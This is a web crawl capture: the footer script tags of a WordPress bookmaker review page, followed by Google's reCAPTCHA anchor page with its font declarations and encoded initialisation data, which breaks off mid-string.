<script defer src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/js/navigation.min.js" id="bookmakeradvisor-navigation-js"></script>
<script defer src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/js/skip-link-focus-fix.min.js" id="bookmakeradvisor-skip-link-focus-fix-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LflrD8hAAAAAIjbYaEP3CLA5lbf6fgzM0kg0R6m" id="google-recaptcha-js"></script>
<script id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LflrD8hAAAAAIjbYaEP3CLA5lbf6fgzM0kg0R6m","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/disable-recaptcha-cf7/assets/js/dr.js" id="dr-script-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/uk\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script src="https://www.bookmakeradvisor.com/uk/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.js" id="um_tipsy-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.min.js" id="um_datetime-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.date.min.js" id="um_datetime_date-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.time.min.js" id="um_datetime_time-js"></script>
<script id="um_common-js-extra">
/* <![CDATA[ */
var um_common_variables = {"locale":"en_GB"};
var um_common_variables = {"locale":"en_GB"};
/* ]]> */
</script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/js/common.min.js" id="um_common-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.js" id="um_crop-js"></script>
<script id="um_frontend_common-js-extra">
/* <![CDATA[ */
var um_frontend_common_variables = [];
/* ]]> */
</script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/js/common-frontend.min.js" id="um_frontend_common-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js" id="um_modal-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/libs/jquery-form/jquery-form.min.js" id="um_jquery_form-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/libs/fileupload/fileupload.js" id="um_fileupload-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js" id="um_functions-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js" id="um_responsive-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js" id="um_conditional-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/libs/select2/select2.full.min.js" id="select2-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/libs/select2/i18n/en.js" id="um_select2_locale-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.js" id="um_raty-js"></script>
<script id="um_scripts-js-extra">
/* <![CDATA[ */
var um_scripts = {"max_upload_size":"1536000","nonce":"12edc04cdb"};
/* ]]> */
</script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js" id="um_scripts-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js" id="um_profile-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/js/um-account.min.js" id="um_account-js"></script>
		<script>
			jQuery( window ).on( 'load', function() {
				jQuery('input[name="um_request"]').val('');
			});
		</script>
	
<!-- <script>jQuery(window).on('load', function () {
    var $preloader = jQuery('#p_prldr'),
        $svg_anm   = $preloader.find('.svg_anm');
    $svg_anm.fadeOut();
    $preloader.delay(500).fadeOut('slow');
});</script> -->
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LflrD8hAAAAAIjbYaEP3CLA5lbf6fgzM0kg0R6m&co=aHR0cHM6Ly93d3cuYm9va21ha2VyYWR2aXNvci5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=c5i364rfryww
body_size: 49034
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="_g0jPykaCI8rJEF7jW_Kbw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="_g0jPykaCI8rJEF7jW_Kbw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="_g0jPykaCI8rJEF7jW_Kbw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22wq0qF1DChVbClMOpKC05w4HDm8KWKh7CrFLDtzpEw4rCu8OibSxQRXszwpgtw4XCqiYSw7FyaMOCwrAow48fw7bCjRJCw5VawrPDikNbAsKtLMOfA2jDrkhHWsOewrlnwpDCpCdPwpBowrgoVsKVw6VUwofDhsK/wr02flrCpVnClMOxd0TCusOHAl3Cr8K7wqQNRG49Mw5lw6scQMKwAGlnAGoXHMOpNcK7w5ofcSnDpEAGw4EswqhBw6fCvVXCocOqbHEgCsK1L0VdAnLDoltmO8KMw6ULY8KsY3HCiS8jDA/Dk8O1w7TDkMKMw47DtmjDiMKeOmnChcOfw4fDl8KKw5FKH0cUw6Z9P8KRwptJw7c+I8KiMD7DkMK/w47DjsO4wpvDjAVaw7o8McOow6PDvyXDicONDcO6w6Vpw50vw4tNwpJRe3rDjEY7w60zYcOkw5BgMsK6YsObPgp/w4DDuCvCt03Cj3LDvXzCh2PDnEAgWQzCnlvDkE9bQMOQwpQTwoZOwqwhwoV1w499aMOeKiLDnHNvF8KRw5oCYwR9wqxHPMK